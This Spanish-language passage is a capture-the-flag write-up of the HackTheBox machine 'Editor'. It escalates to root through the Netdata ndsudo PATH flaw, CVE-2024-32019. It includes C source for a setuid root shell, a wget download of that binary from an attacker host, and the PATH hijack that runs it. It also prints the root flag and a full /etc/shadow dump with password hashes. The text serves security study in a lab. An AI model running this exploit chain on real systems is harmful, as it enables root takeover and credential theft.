tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 :::8080 :::* LISTEN -
tcp6 0 0 127.0.0.1:8079 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
oliver@editor:/opt/netdata/etc/netdata$
|
El puerto 19999 indica Netdata Agent Console.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
oliver@editor:/opt/netdata/etc/netdata$ curl -sI 127.0.0.1:19999
HTTP/1.1 400 Bad Request
Connection: close
Server: Netdata Embedded HTTP Server v1.45.2
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Date: Wed, 06 Aug 2025 01:09:41 GMT
Content-Type: text/plain; charset=utf-8
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Expires: Wed, 06 Aug 2025 01:09:41 GMT
Content-Length: 43
X-Transaction-ID: 8492a9d3bc144866b9c1452f52aefb50
oliver@editor:/opt/netdata/etc/netdata$
oliver@editor:/opt/netdata/etc/netdata$ curl -s 127.0.0.1:19999 | head
<!doctype html><html><head><title>Netdata Agent Console</title><script>let pathsRegex = /\/(spaces|nodes|overview|alerts|dashboards|anomalies|events|cloud|v2)\/?.*/
let getBasename = function() {
return window.location.origin + window.location.pathname.replace(pathsRegex, "")
}
let goToOld = function(path) {
let goToUrl = getBasename() + path;
if (path === "/v2") {
let pathsRegex = /(\/(spaces|nodes|overview|alerts|dashboards|anomalies|events|cloud)\/?.*)/
if (pathsRegex.test(window.location.origin + window.location.pathname)) {
goToUrl = (window.location.origin + window.location.pathname).replace(pathsRegex, "/v2$1")
oliver@editor:/opt/netdata/etc/netdata$
|
Port Forwarding
Realizamos port forwarding para obtener localmente este puerto.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
❯ ssh oliver@editor.htb -L 19999:localhost:19999 -fN
oliver@editor.htb's password:
❯ netstat -ntpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:19999 0.0.0.0:* LISTEN 96323/ssh
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN 64056/python
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 22447/java
tcp6 0 0 127.0.0.1:38999 :::* LISTEN 22447/java
tcp6 0 0 ::1:19999 :::* LISTEN 96323/ssh
❯
|
NetData - CVE-2024-32019
Al visitar el puerto este muestra el estado de distintos “componentes”.
Vemos la version de netdata v1.45.2.

Encontramos que NetData permite escalar privilegios a traves de ndsudo CVE-2024-32019. Se menciona:
… It only runs a restricted set of external commands, but its search paths are supplied by the PATH environment variable. This allows an attacker to control where ndsudo looks for these commands, which may be a path the attacker has write access to. …
En este caso es posible manipular la variable PATH para especificar comandos propios a ejecutar. Realizamos la busqueda del comando con find.
1
2
3
4
5
|
oliver@editor:/opt/netdata/etc/netdata$ find / -iname ndsudo 2>/dev/null
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
oliver@editor:/opt/netdata/etc/netdata$ ls -lah /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
-rwsr-x--- 1 root netdata 196K Apr 1 2024 /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
oliver@editor:/opt/netdata/etc/netdata$
|
Tras pasar la flag -h se indican, el comando y el ejecutable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
oliver@editor:/opt/netdata/usr/libexec/netdata/plugins.d$ ./ndsudo -h
ndsudo
(C) Netdata Inc.
A helper to allow Netdata run privileged commands.
--test
print the generated command that will be run, without running it.
--help
print this message.
The following commands are supported:
- Command : nvme-list
Executables: nvme
Parameters : list --output-format=json
- Command : nvme-smart-log
Executables: nvme
Parameters : smart-log {{device}} --output-format=json
- Command : megacli-disk-info
Executables: megacli MegaCli
Parameters : -LDPDInfo -aAll -NoLog
- Command : megacli-battery-info
Executables: megacli MegaCli
Parameters : -AdpBbuCmd -aAll -NoLog
- Command : arcconf-ld-info
Executables: arcconf
Parameters : GETCONFIG 1 LD
- Command : arcconf-pd-info
Executables: arcconf
Parameters : GETCONFIG 1 PD
The program searches for executables in the system path.
Variables given as {{variable}} are expected on the command line as:
--variable VALUE
VALUE can include space, A-Z, a-z, 0-9, _, -, /, and .
oliver@editor:/opt/netdata/usr/libexec/netdata/plugins.d$
|
Si intentamos ejecutar el comando nvme-list este muestra que no existe en la variable PATH.
1
2
3
|
oliver@editor:/opt/netdata/usr/libexec/netdata/plugins.d$ ./ndsudo nvme-list
nvme : not available in PATH.
oliver@editor:/opt/netdata/usr/libexec/netdata/plugins.d$
|
Intentamos agregar un “script” en bash para su ejecucion pero este espera un ejecutable.
1
2
3
4
|
oliver@editor:/opt/netdata/etc/netdata$ echo "/bin/bash" > /dev/shm/nvme; chmod +x /dev/shm/nvme
oliver@editor:/opt/netdata/etc/netdata$ export PATH=/dev/shm/:$PATH; /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
execve: Exec format error
oliver@editor:/opt/netdata/etc/netdata$
|
Creamos un ejecutable.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ gcc nvme.c -o nvme
❯ cat nvme.c
#include <stdlib.h>
#include <unistd.h>
int main() {
setuid(0);
setgid(0);
system("bash -p");
return 0;
}
❯
|
Descargamos este en la maquina como nvme en relacion al comando a ejecutar.
1
2
3
4
5
6
7
8
9
10
11
12
|
oliver@editor:/dev/shm$ wget 10.10.14.3/nvme ; chmod +x nvme
--2025-08-06 01:49:08-- http://10.10.14.3/nvme
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16056 (16K) [application/octet-stream]
Saving to: ‘nvme’
nvme 100%[=================================================================================================>] 15.68K 61.6KB/s in 0.3s
2025-08-06 01:49:08 (61.6 KB/s) - ‘nvme’ saved [16056/16056]
oliver@editor:/dev/shm$
|
Shell
Modificamos la variable PATH, ejecutamos ndsudo con el comando nvme-list logrando obtener acceso como root y la flag root.txt.
1
2
3
4
5
6
7
8
9
|
oliver@editor:/opt/netdata/usr/libexec/netdata/plugins.d$ export PATH=/dev/shm/; ./ndsudo nvme-list
root@editor:/opt/netdata/usr/libexec/netdata/plugins.d# whoami
root
root@editor:/opt/netdata/usr/libexec/netdata/plugins.d# cd /root
root@editor:/root# ls
root.txt scripts snap
root@editor:/root# cat root.txt
91a547d9aa077cde99a825256e889873
root@editor:/root#
|
Dump Hashes
Realizamos la lectura del archivo /etc/shadow.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
root@editor:/root# cat /etc/shadow
root:$y$j9T$l1.MaTIpHzTAduIC4EoaA/$rNvK9Vq.iBxZ3BXRP4SM2CtSkVYdVnr5XrWQvMzLx99:20258:0:99999:7:::
daemon:*:19405:0:99999:7:::
bin:*:19405:0:99999:7:::
sys:*:19405:0:99999:7:::
sync:*:19405:0:99999:7:::
games:*:19405:0:99999:7:::
man:*:19405:0:99999:7:::
lp:*:19405:0:99999:7:::
mail:*:19405:0:99999:7:::
news:*:19405:0:99999:7:::
uucp:*:19405:0:99999:7:::
proxy:*:19405:0:99999:7:::
www-data:*:19405:0:99999:7:::
backup:*:19405:0:99999:7:::
list:*:19405:0:99999:7:::
irc:*:19405:0:99999:7:::
gnats:*:19405:0:99999:7:::
nobody:*:19405:0:99999:7:::
_apt:*:19405:0:99999:7:::
systemd-network:*:19405:0:99999:7:::
systemd-resolve:*:19405:0:99999:7:::
messagebus:*:19405:0:99999:7:::
systemd-timesync:*:19405:0:99999:7:::
pollinate:*:19405:0:99999:7:::
sshd:*:19405:0:99999:7:::
syslog:*:19405:0:99999:7:::
uuidd:*:19405:0:99999:7:::
tcpdump:*:19405:0:99999:7:::
tss:*:19405:0:99999:7:::
landscape:*:19405:0:99999:7:::
fwupd-refresh:*:19405:0:99999:7:::
usbmux:*:19474:0:99999:7:::
lxd:!:19474::::::
dnsmasq:*:20252:0:99999:7:::
mysql:!:20252:0:99999:7:::
tomcat:!*:20252::::::
xwiki:!*:20252::::::
netdata:!:20254::::::
oliver:$y$j9T$ktpLdRnocjXX8B2lat/6g.$/RNnDVRsMc0KybbsLVuJhxX9FgtjNMmPqvdYRaHOqu/:20258:0:99999:7:::
_laurel:!:20270::::::
root@editor:/root#
|







